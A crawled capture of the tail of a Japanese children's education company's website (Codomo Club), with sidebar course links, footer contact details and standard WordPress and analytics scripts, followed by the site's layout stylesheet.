									<li><a href ="https://www.codomo.co.jp/info/%e3%80%90%e6%9d%b1%e4%ba%ac%e3%80%91%e4%ba%8c%e5%ad%90%e7%8e%89%e5%b7%9d%e6%95%99%e5%ae%a4%e3%80%80%e5%ad%a6%e4%b8%96%e7%94%b0%e3%83%bb%e5%9b%bd%e7%ab%8b%e3%83%bb%e7%a7%81%e7%ab%8b%e5%8f%97%e9%a8%93/">【東京】二子玉川教室　2027年度学世田・国立・私立受験のための行動観察クラス開講</a></li>
									<li><a href ="https://www.codomo.co.jp/info/%e3%80%90%e9%96%a2%e6%9d%b1%e3%80%91%e5%ae%87%e9%83%bd%e5%ae%ae%e6%95%99%e5%ae%a4%e3%81%8b%e3%82%89%e5%8f%97%e9%a8%93%e5%90%88%e6%a0%bc%e3%81%ae%e9%80%9f%e5%a0%b1%e3%81%8c%e5%b1%8a%e3%81%8d-10/">【関東】宇都宮教室から受験合格の速報が届きました</a></li>
									<li><a href ="https://www.codomo.co.jp/info/%e3%80%90%e6%9d%b1%e4%ba%ac%e3%80%91%e4%ba%8c%e5%ad%90%e7%8e%89%e5%b7%9d%e6%95%99%e5%ae%a4%e3%80%80%e5%ad%a6%e4%b8%96%e7%94%b0%e3%82%af%e3%83%a9%e3%82%b9%e4%bd%93%e9%a8%93%e4%bc%9a%e9%96%8b%e5%82%ac/">【東京】二子玉川教室　学世田クラス体験会開催します！</a></li>
							</ul>
			
		</section>
	
	<section class ="success">
		<a href ="https://www.codomo.co.jp/passing"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/side_success.jpg" width ="250" height ="140" alt ="合格おめでとう" /></a>
		<p>こどもクラブ各教室から受験合格の発表です。</p>
	</section>

	<section class ="access">
		<a href ="https://www.codomo.co.jp/report"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/side_access.jpg" width ="250" height ="140" alt ="まずは体験教室へ" /></a>
		<p>どんな雰囲気？どんなカリキュラム？まずは実際に教室で体験してみよう！</p>
	</section>

	<section class ="hakuoukai">
		<a href ="https://www.codomo.co.jp/examination/" target ="_blank"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/side_hakuoukai.jpg?1" width ="250" height ="140" alt ="受験コース" /></a>
		<p>こどもクラブの幼稚園・小学校の受験コース</p>
	</section>

	<section class ="doms">
		<a href ="https://www.codomo.co.jp/doms" target ="_blank"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/side_doms.jpg" width ="250" height ="140" alt ="DoMS" /></a>
		<p>こどもクラブの小学生コースDoMSは、積み上げてきた学力をさらに伸ばします。</p>
	</section>

	<section class ="doms">
		<a href ="http://morimoripark.jp/" target ="_blank"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/side_morimori.jpg" width ="250" height ="140" alt ="もりもりパーク" /></a>
		<p>旭川市子供向け屋内遊技場（もりもりパーク）</p>
	</section>

	<section class ="greeting">
		<a href ="https://www.codomo.co.jp/greeting"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/side_greeting.jpg" width ="250" height ="140" alt ="代表者挨拶" /></a>
		<p>こどもクラブ代表からのメッセージです。</p>
	</section>
	
	
		

	</aside>
</div><!-- #secondary .widget-area -->
</div><!--contentR-->


</div><!--wrapper-->


<footer class ="footer">
<div id ="pagetop">
	<a href ="#top"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/pagetop.gif" width ="110" height ="48" alt ="TOPへ" /></a>
</div><!--pagetop-->
<div id ="footer_wrap">
	<div id ="footerL">
		<p><a href ="https://www.codomo.co.jp"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/footer_logo.gif" width ="215" height ="44" alt ="こどもクラブ" /></a></p>
		<p>札幌本社 : 〒060-0061  札幌市中央区南1条西1丁目8-2 高桑ビル 8F</p>
		<p>TEL : 011-221-5751（代表） ⁄ 011-232-0134</p>
	</div><!--footerL-->
	<div id ="footerR">
		<nav>
			<ul>
				<li>年齢別コース</li>
				<li class ="line"><a href ="https://www.codomo.co.jp/one-year">1歳児</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/two-year">2歳児</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/three-year">3歳児</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/nensho">年少</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/nenchu">年中</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/nencyo">年長</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/junior">小学生</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/english">英語</a></li>
				<li><a href ="https://www.codomo.co.jp/examination">受験</a></li>
			</ul>
			<ul>
				<li class ="line"><a href ="https://www.codomo.co.jp/siryo">資料請求</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/access">体験教室申し込み</a></li>
				<!--li class ="line"><a href ="https://www.codomo.co.jp/enrollment">入会申し込み</a></li>
				<li><a href ="https://www.codomo.co.jp/contact">お問い合わせ</a></li-->
			</ul>
			<ul>
				<li class ="line"><a href ="https://www.codomo.co.jp/company">会社概要</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/greeting">ご挨拶</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/csr">CSR</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/recruit">採用情報</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/privacy">プライバシーポリシー</a></li>
				<li><a href ="https://www.codomo.co.jp/sitemaps">サイトマップ</a></li>
			</ul>

		</nav>
	</div><!--footerR-->
</div>
<div id="copyright">Copyright © Codomo Club Co., Ltd. All rights reserved.</div>
</footer>
<script type='text/javascript' src='https://yubinbango.github.io/yubinbango/yubinbango.js?ver=6.0.9' id='yubinbango-js'></script>
<script type='text/javascript' src='https://www.codomo.co.jp/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.codomo.co.jp\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","sending":"\u9001\u4fe1\u4e2d ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.codomo.co.jp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.codomo.co.jp/wp-content/plugins/easy-fancybox/js/jquery.fancybox.1.3.23.min.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.codomo.co.jp/wp-content/plugins/easy-fancybox/js/jquery.easing.1.4.1.min.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.codomo.co.jp/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.3.1.13.min.js' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.codomo.co.jp/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type="text/javascript" src="https://www.codomo.co.jp/wp-content/themes/codomo1512/js/smoothScroll.js"></script>
<script src="https://www.codomo.co.jp/wp-content/themes/codomo1512/js/change.js"></script>
<script type="text/javascript">

(function($) {  
	var options = { navi: '.homFunction ul img' };
	$.switchMarker.init(options);

    $(document).ready(function() {
        $('#slideout').hover(function() {
        $(this).stop().animate({ left: 0 }, 300);
            //  " left: 30 " の部分を変更で移動する位置を変更
            //  " , 150 " の部分でマウスオーバー時のスピードを変更
          }, function() {
        $(this).stop().animate({ left: -280 }, 300);
            //  " left: 0 " の部分を変更で戻る位置を変更
            //  " , 150 " の部分でマウスアウト時のスピードを変更
          });
    });
})(jQuery); 
</script>
<!--script type="text/javascript" src="https://www.codomo.co.jp/acces/w_js.php"></script-->
<noscript>
<img src="https://www.codomo.co.jp/acces/writelog.php?mode=img&amp;guid=ON&amp;js=2" width="1" height="1" alt="">
</noscript> 
<!-- tracker added by Ultimate Google Analytics plugin v1.6.0: http://www.oratransplant.nl/uga -->
<!--script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16659749356"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-16659749356');
</script>

<style>
@keyframes fadeIn {
  0% {
    display: none;
    opacity: 0;
  }

  1% {
    display: block!important;
    opacity: 0;
  }

  100% {
    display: block!important;
    opacity: 1;
  }
}

#head_fix_area {
  opacity: 0;
}
.-visible {
  display: block!important;
  opacity: 1;
  animation: fadeIn 0.3s ease-in 0s forwards;
}
</style>

<script>
//スクロールすると上部に固定させるための設定を関数でまとめる
function FixedAnime() {
  var headerH = 50;
  var scroll = $(window).scrollTop();
  if (scroll >= headerH){//headerの高さ以上になったら
      $('#head_fix_area').addClass('-visible');
    }else{//それ以外は
      $('#head_fix_area').removeClass('-visible');
    }
}	

// 画面をスクロールをしたら動かしたい場合の記述
$(window).scroll(function () {
  FixedAnime();/* スクロール途中からヘッダーを出現させる関数を呼ぶ*/
});
</script>

<!--script type="text/javascript">
var pageTracker = _gat._getTracker("UA-22679149-1");
pageTracker._initData();
pageTracker._trackPageview();
</script-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.codomo.co.jp/wp-content/themes/codomo1512/css/local.css?1565248492
body_size: 13561
content:
@charset "utf-8";

/* トップページ
------------------------------------------------------*/
#slideround {
visibility:hidden;
}
#load{
	padding-top:250px;
	}

/* Mainvisual IE7 */
#slideshow {
	position:relative;
	width:1280px;
	height:490px;
	margin:0 auto;
}
#slideshow img {
	position:absolute;
	top:0;
	left:0;
	z-index:8;
}
#slideshow img.active {
	z-index:10;
}
#slideshow img.last-active {
	z-index:9;
}

#slideshow>div {
    position: absolute;
    top: 0;
    opacity: 0;
}

/*------ Main Vsual / SlideShow ------*/
#slideShow{
	height: 490px;
	margin: 0 auto;
	overflow: hidden;
	width: 100%;
	min-width:960px;
	_display: inline;
	_zoom:1;
	padding-bottom:18px;
	background: url(../img/top/slideshadow.gif) no-repeat center 490px;
}

.slide > div {
	width: 1340px !important;
	position: absolute !important;
	top:0 !important;
	left: 50% !important;
	margin-left: -670px !important;
}

.slide_bg{
	background: url(../img/top/slideshadow.jpg) no-repeat center -20px;
	}
/* scene 1 */
#s1 {
	background: url(../img/top/main01/main.jpg) no-repeat center center;
}
#s1 .child {
	margin: -101px 0 0 146px;
}

/* scene 2 */
#s2 {
	background: url(../img/top/main02/main.jpg) no-repeat center center;
}
#s2 .child {
	margin: -41px 0 0 158px;
}
#s2 .block {
	margin: 20px 0 0 720px;
}

/* scene 3 */
#s3 {
	background: url(../img/top/main03/main.jpg) no-repeat center center;
}
#s3 .child {
	margin: -49px 0 0 260px;
}

/* scene 4 */
#s4 {
	background: url(../img/top/main04/main.jpg) no-repeat center center;
}
#s4 .child {
	margin: -19px 0 0 9px;
}

/* scene 5 */
#s5 {
	background: url(../img/top/main05/main.jpg) no-repeat center center;
}
#s5 .child {
	margin: -10px 0 0 231px;
}

/* scene 6 */
#s6 {
	background: url(../img/top/main06/main.jpg) no-repeat center center;
}
#s6 .child {
	margin: 10px 0 0 93px;
}

/* scene 7 */
#s7 {
	background: url(../img/top/main07/main.jpg) no-repeat center center;
}
#s7 .child {
	margin: 17px 0 0 550px;
}
#s7 .text01 {
	margin: 101px 0 0 190px;
}
#s7 .text02 {
	margin: 191px 0 0 190px;
}
#s7 .button a {
	background: url(../img/top/main07/button.png) no-repeat left top;
	display: block;
	height: 40px;
	overflow: hidden;
	margin: 294px 0 0 295px;
	text-indent: 100%;
	white-space: nowrap;
	width: 250px;
}
#s7 .button a:hover {
	background-position: left bottom;
}

/*------ small-Main Vsual / SlideShow ------*/
#small-slideShow{
	height: 300px;
	margin: 0 auto;
	overflow: hidden;
	width: 100%;
	min-width:960px;
	_display: inline;
	_zoom:1;
	padding-bottom:18px;
	background: url(../img/top/slideshadow.gif) no-repeat center 300px;
}
/* scene 1 */
#small-s1 {
	background: url(../img/top/main01/main.jpg) no-repeat center center;
}
#small-s1 .child {
	margin: -80px 0 0 240px;
}

/* scene 2 */
#small-s2 {
	background: url(../img/top/main02/main.jpg) no-repeat center center;
}
#small-s2 .child {
	margin: -41px 0 0 200px;
}
#small-s2 .block {
	margin: 20px 0 0 540px;
}

/* scene 3 */
#small-s3 {
	background: url(../img/top/main03/main.jpg) no-repeat center center;
}
#small-s3 .child {
	margin: -49px 0 0 280px;
}

/* scene 4 */
#small-s4 {
	background: url(../img/top/main04/main.jpg) no-repeat center center;
}
#small-s4 .child {
	margin: -50px 0 0 2px;
}

/* scene 5 */
#small-s5 {
	background: url(../img/top/main05/main.jpg) no-repeat center center;
}
#small-s5 .child {
	margin: -20px 0 0 281px;
}

/* scene 6 */
#small-s6 {
	background: url(../img/top/main06/main.jpg) no-repeat center center;
}
#small-s6 .child {
	margin: -40px 0 0 160px;
}

/* scene 7 */
#small-s7 {
	background: url(../img/top/main07/main.jpg) no-repeat center center;
}
#small-s7 .child {
	margin: -20px 0 0 650px;
}
#small-s7 .text01 {
	margin: 50px 0 0 190px;
}
#small-s7 .text02 {
	margin: 120px 0 0 190px;
}
#small-s7 .button a {
	background: url(../img/top/main07/button.png) no-repeat left top;
	display: block;
	height: 40px;
	overflow: hidden;
	margin: 215px 0 0 295px;
	text-indent: 100%;
	white-space: nowrap;
	width: 250px;
}
#small-s7 .button a:hover {
	background-position: left bottom;
}

#small-slideShow .text {
	margin: 70px 0 0 612px;
}
#small-slideShow .balloon {
	margin: 40px 0 0 680px;
}

/* common - Main Vsual */
#slideShow .text {
	margin: 133px 0 0 622px;
}
#slideShow .balloon {
	margin: 100px 0 0 690px;
}
.slide > div > div {
	position: absolute;
}

body.top #slideout {
	z-index: 100;
}

div#toppage div#info_top {
	height:425px;
	margin-top:15px;
	margin-bottom:20px;
	}
	
div#toppage div#info_top h1{
	padding:20px 0 0 24px;
	}

div#toppage div#info_top h2{
	padding:0px 0 0 24px;
	color:#e60011;
	font-size:14px;
	font-family : Arial,'ＭＳ Ｐゴシック',sans-serif ;
	}

div#toppage div#info_top p.icon{
	background:url(../img/icon.png) 30px 15px no-repeat;
	padding:15px 0 0 50px;
	line-height:17px;
	font-size:16px;
	}

div#toppage div#info_top div.left{
	float:left;
	width:220px;
	height:425px;
	background:url(../img/top/info.png) left bottom no-repeat;
	}

div#toppage div#info_top div.right{
	float:left;
	}
	
div#toppage div#info_top div.right{
	*width:300px;
	}

div#toppage div#info_top div.right dl{
	padding:15px 0;
	*padding:10px;
	width:450px;
	}
	
@media screen and (max-device-width: 1024px){	
div#toppage div#info_top div.right dl{
	width:450px;
	}
	}
	
div#toppage div#info_top div.right dt{
	font-weight:normal;
	}
	
div#toppage div#info_top div.right dd{
	padding:3px 0 8px 0;
	}
	
div#toppage div#success{
	height:120px;
	margin-bottom:20px;
	*margin-top:8px;
	}
	
@media screen and (max-device-width: 1024px){
div#toppage div#success{
	margin-top:3px;
	}
	}
	
:root div#toppage div#success{
	margin-top:-10px \0/;
	}
	
div#toppage div#success_bg{	
	height:120px;
	}
	
div#toppage div#success_bg div{
	height:131px;
	width:380px;
	background:url(../img/top/success.png) right bottom no-repeat;
	position:absolute;
	bottom:0px;
	z-index:2;
	margin-left:280px;
	}
	
div#toppage div#success a{
	position:relative;
	}

div#toppage div#success h1{
	padding:15px 0 0 24px;
	}

div#toppage div#success p{
	padding:5px 0 0 33px;
	}

div#toppage div#success p.icon{
	background:url(../img/icon.png) 30px 0px no-repeat;
	padding:0 0 15px 50px;
	line-height:17px;
	font-size:16px;
	}
	
div#toppage #doms{
	background:url(../img/top/doms.png) left bottom no-repeat;
	height:180px;
	border-bottom:1px solid #d7d7d7;
	padding-left:364px;
	}

div#toppage #doms h1{
	padding:38px 0 5px 0;
	border-bottom:1px solid #d7d7d7;
	}

div#toppage #doms p{
	padding-top:10px;
	padding-right:20px;
	line-height:16px;
	font-size:12px;
	}

div#toppage #doms  p.icon{
	background:url(../img/icon.png) 165px 0px no-repeat;
	padding:0 20px 0 20px;
	line-height:17px;
	text-align:right;
	font-size:16px;
	overflow:hidden;
	}
	
div#toppage #hakuoukai p{
	padding-top:10px;
	line-height:16px;
	font-size:12px;
	width:290px;
	}

div#toppage #hakuoukai p.icon {
    background: url(../img/icon.png) 213px 0px no-repeat;
    padding: 0 20px 0 40px;
    line-height: 17px;
    text-align: right;
    width: 290px;
    font-size: 16px;
}


div#toppage #hakuoukai{
	background:url(../img/top/hakuoukai.png?1) right bottom no-repeat;
	height:220px;
	border-bottom:1px solid #d7d7d7;
	}

div#toppage #hakuoukai h1{
	border-bottom:1px solid #d7d7d7;
	width:317px;
	padding:38px 0 5px 20px;
	}

div#toppage #hakuoukai p{
	padding:10px 0 0 20px;
	line-height:16px;
	}

div#toppage div#seikyu{
	width:315px;
	height:221px;
	background:url(../img/top/seikyu.png) right bottom no-repeat;
	float:left;
	border-right:1px solid #d7d7d7;
	padding-left:20px;
	}

div#toppage div#seikyu h1{
	padding:20px 0 10px 0;
	}

div#toppage div#seikyu p{
	width:160px;
	line-height:16px;
	font-size:12px;
	padding-left:5px;
	line-height:16px;
	}

div#toppage div#seikyu p.icon{
	background:url(../img/icon.png) 0px 0px no-repeat;
	padding:0 20px 0 20px;
	line-height:17px;
	font-size:16px;
	}

div#toppage div#taiken{
	width:323px;
	height:221px;
	background:url(../img/top/taiken.png) right bottom no-repeat;
	float:left;
	padding-left:20px;
	}

div#toppage div#taiken h1{
	padding:20px 0 10px 0;
	}

div#toppage div#taiken p{
	width:175px;
	line-height:16px;
	font-size:12px;
	}
	
/*mac用safari*/	
@media screen and (-webkit-min-device-pixel-ratio:0) {
div#toppage div#taiken p{
	width:180px;
	}
	}

div#toppage div#taiken p.icon{
	background:url(../img/icon.png) 0px 0px no-repeat;
	padding:0 20px 0 20px;
	margin:0;
	line-height:17px;
	font-size:16px;	
	}


div#toppage div#topBottom{
	clear:both;
	}

div#toppage div#info{
	width:960px;
	}

div#toppage div#greeting{
	margin-right:20px;
	}
	

div#toppage div#morimori{
	margin-left:19px;
	}


div#toppage div.boxbottom{
	overflow:hidden;
	}
	
div#toppage div.boxbottom:after{
	clear:both;
	}
	
div#toppage #blog{
	padding:30px 0 25px 0;
	}
	
div#toppage #blog h1{
	font-size: 18px;
	}
	
div#toppage #map {
	padding:20px 0 25px 0;
	}

div#toppage #map p{
	padding-top:5px;
	padding-bottom:20px;
	}
div#toppage #map h1{
	font-size: 18px;
	padding-bottom:5px;
	}
	
#imgmap{
	width:252px;
	height:220px;
	background:url(../img/top/map/map_defalut.png) no-repeat left top;
	margin:0px auto;
}	

div#toppage #blog dt{
	padding:3px 0;
	font-size:12px;
	font-weight:normal;
	}

div#toppage #blog dd{
	padding:3px 0 10px;
	font-size:12px;
	line-height:18px;
	}

div#toppage #blog p.icon{
	text-align:right;
	background:url(../img/icon.png) 127px 0px no-repeat;
	padding:0 0 0 20px;
	margin:0;
	line-height:17px;
	}

div#toppage #invite{
	padding-bottom:15px;
	}

div#toppage .cm{
	padding-bottom:15px;
	}


/*------------------------------------------------------
 お知らせ
------------------------------------------------------*/
div#info{
	min-height:1250px;
	width:680px;
	background-image:url(../img/info/bg_info_top.png),url(../img/info/bg_info_bottom.png);
	background-repeat:no-repeat;
	background-position:right 0,left bottom;
	background-color:#ffffff;
	-pie-background:#ffffff url(/wp-content/themes/codomo/img/info/bg_info_top.png) right 0 no-repeat,url(/wp-content/themes/codomo/img/info/bg_info_bottom.png) left 1010px no-repeat;
	behavior: url(/wp-content/themes/codomo/PIE.htc);
	position: relative;
	}

div#info h1.title,
div#blog h1.title{
	margin-bottom:75px;
	font-size:30px;
	padding:30px 0 10px 20px;
	width:500px;
	}
	
div#info div.infobox{
	min-height:1250px;
	}

div#info div.infobox ol#discBlue{
	list-style-type: decimal;
	}
	
div#infodetail div.infobox table{
	width:335px;
	border:1px solid #666666;
	margin-left:20px;
	}
	
div#infodetail div.infobox td{
	text-align:center;
	padding:8px 0 8px 0;
	border-right:1px solid #666666;
	}	
div#infodetail div.infobox tr{
	border:1px solid #666666;
	}
	
div#infodetail div.infobox th{
	background-color:#ffdead;
	border:1px solid #666666;
	text-align:center;
	padding:8px 0 8px 0;
	}
div#infodetail div.infobox img{
	float:right;
	}
div#infodetail div.infobox p{
	clear:both;
	padding-top:10px;
	}


div#info article,
div#infodetail article,
div#blog article,
div#blogdetail article{
	padding:50px 0 0 0;
	}

div#info article h1,
div#infodetail article h1,
div#blog article h1,
div#blogdetail article h1{
	font-size:22px;
	padding:0 10px 15px 10px;
	border-bottom:1px solid #d7d7d7;
	margin-bottom:20px;
	}

div#info article p,
div#infodetail article p,
div#blog article p,
div#blogdetail article p{
	padding:0 20px 15px 20px;
	line-height:20px;
	clear:both;
	}

div#info article ol,
div#infodetail article ol,
div#info article ul,
div#infodetail article ul,
div#blog article ol,
div#blogdetail article ol,
div#blog article ul,
div#blogdetail article ul{
	padding:10px 20px 10px 40px;
	line-height:20px;
	}



div#info article ul.post-categories:after,
div#infodetail article ul.post-categories:after,
div#blog article ul.post-categories:after,
div#blogdetail article ul.post-categories:after{
	clear:both;
	}

div#infodetail article ul.post-categories li,
div#info article ul.post-categories li,
div#blog article ul.post-categories li,
div#blogdetail article ul.post-categories li{
	float:left;
	list-style:none;
	font-size:12px;
	padding-right:10px;
	}


div#info p.right,
div#infodetail p.right,
div#blog p.right,
div#blogdetail p.right{
	text-align:right;
	}

div#info p.icon,
div#infodetail p.icon,
div#blog p.icon,
div#blogdetail p.icon{
	background:url(../img/info_icon.png) 583px 0px no-repeat;
	padding-bottom:2px;
		}
		
/*mac用safari*/	
@media screen and (-webkit-min-device-pixel-ratio:0) {
div#info p.icon,
div#infodetail p.icon,
div#blog p.icon,
div#blogdetail p.icon{
	background:url(../img/info_icon.png) 580px 0px no-repeat;
	padding-bottom:2px;
		}
		}

p.date{
	font-size:12px;
	float:left;
	font-family: 'Tahoma', 'Arial', sans-serif ;
	}
	
.news li a,.cat li a{
	font-weight:normal;
	}	

/*------------------------------------------------------
 お知らせ-詳細
------------------------------------------------------*/
div#infodetail{
	width:680px;
	padding-bottom:260px;
	background-image:url(../img/info/bg_info_bottom.png);
	background-repeat:no-repeat;
	background-position:left bottom;
	}

p.prevPost{
	width:280px;
	float:left;
	background:url(../img/info/prev.gif) 0 10px no-repeat;
	line-height:18px;
	font-size:12px;
	padding:15px 0px 5px 20px;
	}
	
p.nextPost{
	text-align:right:
	width:300px;
	float:right;
	background:url(../img/info/next.gif) right 10px no-repeat;
	line-height:18px;
	font-size:12px;
	padding:15px 20px 5px 0;
	}

p.nextPost:after{
	clear:both;
	}
/*------------------------------------------------------
 ブログ
------------------------------------------------------*/
div#blog{
	min-height:1250px;
	padding-bottom:260px;
	width:680px;
	background-image:url(../img/blog/bg_blog_top.png),url(../img/blog/bg_blog_bottom.png);
	background-repeat:no-repeat;
	background-position:right 0,left bottom;
	-pie-background:#ffffff url(/wp-content/themes/codomo/img/blog/bg_blog_top.png) right 0 no-repeat,url(/wp-content/themes/codomo/img/blog/bg_blog_bottom.png) left bottom no-repeat;
	behavior: url(/wp-content/themes/codomo/PIE.htc);
	position: relative;
	}

/*------------------------------------------------------
 ブログ-詳細
------------------------------------------------------*/
div#blogdetail{
	padding-bottom:260px;
	width:680px;
	background-image:url(../img/blog/bg_blog_bottom.png);
	background-repeat:no-repeat;
	background-position:left bottom;
	}

ol {

}



/*------------------------------------------------------
 こどもクラブが目指すもの
------------------------------------------------------*/
div.click{
	cursor: pointer;
	overflow:hidden;
	}

div#aims{
	width:955px;
	}

div#aims_bg{
	margin-bottom:14px;
	}
	
*:first-child+html div#aims.boxshadow{
	position:relative;
	top:10px;
	}
	
div#aims_single_bg{
	position:relative;
	bottom:14px
	}
	
.aimsmenu ul{
	overflow:hidden;
	padding-bottom:10px;
	position:relative;
	left:540px;
	width:480px;
	}
	
@media screen and (max-device-width: 1024px){
.aimsmenu ul{
	width:460px;
	left:500px;
	}
}

.aimsmenu ul li{
	padding-right:10px;
	}
	


.aims01,
.aims02,
.aims03,
.aims04,
.aims05,
.aims06{
	width:475px;
	height:300px;
	}

.aims01,
div.click{
	float:left;
	}
div.rnd{
	overflow:hidden;
	clear:both;
	}

div#aims .aims01{
	background:url(../img/aims/bg_aims01.jpg) left top no-repeat;
	border-bottom:1px solid #d7d7d7;
	}

div#aims .aims01 h1{
	padding:70px 0 0 20px;
	}
	
div#aims .aims02{
	background:url(../img/aims/bg_aims02.jpg) left bottom no-repeat;
	border-bottom:1px solid #d7d7d7;
	border-left:1px solid #d7d7d7;
	}

div#aims .aims02 h1{
	padding:60px 0 0 150px;
	}

div#aims .aims02 h2{
	padding:20px 0 0 150px;
	}

div#aims .aims03{
	background:url(../img/aims/bg_aims03.jpg) right bottom no-repeat;
	border-bottom:1px solid #d7d7d7;
	}

div#aims .aims03 h1{
	padding:50px 0 0 20px;
	}

div#aims .aims03 h2{
	padding:20px 0 0 20px;
	}

div#aims .aims04{
	background:url(../img/aims/bg_aims04.jpg) left bottom no-repeat;
	border-bottom:1px solid #d7d7d7;
	border-left:1px solid #d7d7d7;
	}

div#aims .aims04 h1{
	padding:60px 0 0 150px;
	}

div#aims .aims04 h2{
	padding:20px 0 0 150px;
	}

div#aims .aims05{
	background:url(../img/aims/bg_aims05.jpg) right bottom no-repeat;
	}

div#aims .aims05 h1{
	padding:45px 0 0 20px;
	}

div#aims .aims05 h2{
	padding:20px 0 0 20px;
	}


div#aims .aims06{
	background:url(../img/aims/bg_aims06.jpg) left bottom no-repeat;
	}

div#aims .aims06 h1{
	padding:45px 0 0 150px;
	}

div#aims .aims06 h2{
	padding:20px 0 0 150px;
	}


div#aims .aims02 p,
div#aims .aims04 p{
	font-size:16px;
	background:url(../img/aims/icon.png) 0 0 no-repeat;
	margin:15px 0 0 150px;
	padding-left:18px;
	color:#0089ba;
	overflow:hidden;
	}

div#aims .aims06 p{
	font-size:16px;
	background:url(../img/aims/icon.png) 0 0 no-repeat;
	margin:60px 0 0 150px;
	padding-left:18px;
	color:#0089ba;
	overflow:hidden;
	}


div#aims .aims03 p{
	font-size:16px;
	background:url(../img/aims/icon.png) 0 0 no-repeat;
	margin:45px 0 0 20px;
	padding-left:18px;
	color:#0089ba;
	overflow:hidden;
	}
	
div#aims .aims05 p{
	font-size:16px;
	background:url(../img/aims/icon.png) 0 0 no-repeat;
	margin:25px 0 0 20px;
	padding-left:18px;
	color:#0089ba;
	overflow:hidden;
	}


/*------------------------------------------------------
 教育理念
------------------------------------------------------*/
div#aims .philosophy{
	width:950px;
	min-height:600px;
	background:url(../img/aims/philosophy.jpg) left bottom no-repeat;
	padding-bottom:10px;
	margin-left:10px;
	}
	
*:first-child+html div#aims .philosophy{
	position:relative;
	bottom:14px
	}

div#aims .philosophy div{
	padding:0 20px 0 460px;
	}

div#aims .philosophy h1{
	padding:60px 0 30px 0;
	}
	
div#aims .philosophy h2{
	padding:0px 0 60px 0;
	}

div#aims .philosophy p{
	font-size:14px;
	line-height:24px;
	padding-left:10px;
	}
	
/*------------------------------------------------------
 社会性を養う授業
------------------------------------------------------*/
div#aims .sociality01{
	width:950px;
	min-height:600px;
	background:url(../img/aims/sociality.png) left bottom no-repeat;
	border-bottom:1px solid #d7d7d7;
